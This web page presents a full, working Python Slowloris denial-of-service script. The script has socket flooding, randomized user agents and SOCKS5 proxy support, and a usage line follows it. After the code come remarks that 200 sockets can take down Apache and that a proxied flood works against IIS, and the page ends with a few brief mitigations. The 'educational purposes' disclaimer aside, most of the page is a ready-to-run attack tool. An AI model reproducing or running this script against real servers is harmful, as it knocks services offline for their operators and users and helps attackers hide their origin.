Slowloris is a denial-of-service attack program that allows an attacker to overwhelm a targeted server by opening and maintaining many simultaneous HTTP connections between the attacker and the target.
Python script: Slowloris exploit
It works like this:
- We start making lots of HTTP requests.
- We send headers periodically (every ~15 seconds) to keep the connections open.
- We never close the connection unless the server does so. If the server closes a connection, we create a new one to keep doing the same thing.

NOTE: the following code from Github is for educational purposes only, and as such please only use it on servers that you own or have a writing statement from the owner for pen-testing it.
#!/usr/bin/env python3
import argparse
import logging
import random
import socket
import sys
import time
parser = argparse.ArgumentParser(
description="Slowloris, low bandwidth stress test tool for websites"
)
parser.add_argument("host", nargs="?", help="Host to perform stress test on")
parser.add_argument(
"-p", "--port", default=80, help="Port of webserver, usually 80", type=int
)
parser.add_argument(
"-s",
"--sockets",
default=150,
help="Number of sockets to use in the test",
type=int,
)
parser.add_argument(
"-v", "--verbose", dest="verbose", action="store_true", help="Increases logging"
)
parser.add_argument(
"-ua",
"--randuseragents",
dest="randuseragent",
action="store_true",
help="Randomizes user-agents with each request",
)
parser.add_argument(
"-x",
"--useproxy",
dest="useproxy",
action="store_true",
help="Use a SOCKS5 proxy for connecting",
)
parser.add_argument("--proxy-host", default="127.0.0.1", help="SOCKS5 proxy host")
parser.add_argument("--proxy-port", default="8080", help="SOCKS5 proxy port", type=int)
parser.add_argument(
"--https", dest="https", action="store_true", help="Use HTTPS for the requests"
)
parser.add_argument(
"--sleeptime",
dest="sleeptime",
default=15,
type=int,
help="Time to sleep between each header sent.",
)
parser.set_defaults(verbose=False)
parser.set_defaults(randuseragent=False)
parser.set_defaults(useproxy=False)
parser.set_defaults(https=False)
args = parser.parse_args()
if len(sys.argv) <= 1:
parser.print_help()
sys.exit(1)
if not args.host:
print("Host required!")
parser.print_help()
sys.exit(1)
if args.useproxy:
# Tries to import to external "socks" library
# and monkey patches socket.socket to connect over
# the proxy by default
try:
import socks
socks.setdefaultproxy(socks.PROXY_TYPE_SOCKS5, args.proxy_host, args.proxy_port)
socket.socket = socks.socksocket
logging.info("Using SOCKS5 proxy for connecting...")
except ImportError:
logging.error("Socks Proxy Library Not Available!")
if args.verbose:
logging.basicConfig(
format="[%(asctime)s] %(message)s",
datefmt="%d-%m-%Y %H:%M:%S",
level=logging.DEBUG,
)
else:
logging.basicConfig(
format="[%(asctime)s] %(message)s",
datefmt="%d-%m-%Y %H:%M:%S",
level=logging.INFO,
)
if args.https:
logging.info("Importing ssl module")
import ssl
list_of_sockets = []
user_agents = [
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_11_6) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Safari/602.1.50",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10.11; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_0) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12_1) AppleWebKit/602.2.14 (KHTML, like Gecko) Version/10.0.1 Safari/602.2.14",
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_12) AppleWebKit/602.1.50 (KHTML, like Gecko) Version/10.0 Safari/602.1.50",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.79 Safari/537.36 Edge/14.14393"
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/54.0.2840.71 Safari/537.36",
"Mozilla/5.0 (Windows NT 6.1; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0",
"Mozilla/5.0 (Windows NT 6.1; WOW64; Trident/7.0; rv:11.0) like Gecko",
"Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.0",
"Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36",
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:49.0) Gecko/20100101 Firefox/49.0",
]
def init_socket(ip):
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.settimeout(4)
if args.https:
s = ssl.wrap_socket(s)
s.connect((ip, args.port))
s.send("GET /?{} HTTP/1.1\r\n".format(random.randint(0, 2000)).encode("utf-8"))
if args.randuseragent:
s.send("User-Agent: {}\r\n".format(random.choice(user_agents)).encode("utf-8"))
else:
s.send("User-Agent: {}\r\n".format(user_agents[0]).encode("utf-8"))
s.send("{}\r\n".format("Accept-language: en-US,en,q=0.5").encode("utf-8"))
return s
def main():
ip = args.host
socket_count = args.sockets
logging.info("Attacking %s with %s sockets.", ip, socket_count)
logging.info("Creating sockets...")
for _ in range(socket_count):
try:
logging.debug("Creating socket nr %s", _)
s = init_socket(ip)
except socket.error as e:
logging.debug(e)
break
list_of_sockets.append(s)
while True:
try:
logging.info(
"Sending keep-alive headers... Socket count: %s", len(list_of_sockets)
)
for s in list(list_of_sockets):
try:
s.send(
"X-a: {}\r\n".format(random.randint(1, 5000)).encode("utf-8")
)
except socket.error:
list_of_sockets.remove(s)
for _ in range(socket_count - len(list_of_sockets)):
logging.debug("Recreating socket...")
try:
s = init_socket(ip)
if s:
list_of_sockets.append(s)
except socket.error as e:
logging.debug(e)
break
logging.debug("Sleeping for %d seconds", args.sleeptime)
time.sleep(args.sleeptime)
except (KeyboardInterrupt, SystemExit):
logging.info("Stopping Slowloris")
break
if __name__ == "__main__":
main()Usage: python3 slowloris.py example.com
How to prevent slowloris DoS attacks
On Linux machines (tested on ubuntu 18.04) Apache is vulnerable to the slowloris attack, and by keeping the connection alive every 15s you can produce a full-scale ddos attack from a single machine with 200 sockets (apache default max-workers).
Slowloris attacks don’t stand a chance on Windows Servers due to the default 5000 connections setting IIS has -Just generating the sockets alone is going to take hours.. Therefore we can use the classic ddos method of sending thousands of packages per secound.. Works well with proxy!
How to prevent slowloris DoS attacks:
- Increase server availability – Increasing the maximum number of clients the server will allow at any one time will increase the number of connections the attacker must make before they can overload the server. Realistically, an attacker may scale the number of attacks to overcome server capacity regardless of increases.
- Rate limit incoming requests – Restricting access based on certain usage factors will help mitigate a Slowloris attack. Techniques such as limiting the maximum number of connections a single IP address is allowed to make, restricting slow transfer speeds, and limiting the maximum time a client is allowed to stay connected are all approaches for limiting the effectiveness of low and slow attacks.
- Cloud-based protection – Use a service that can function as a reverse proxy, protecting the origin server.



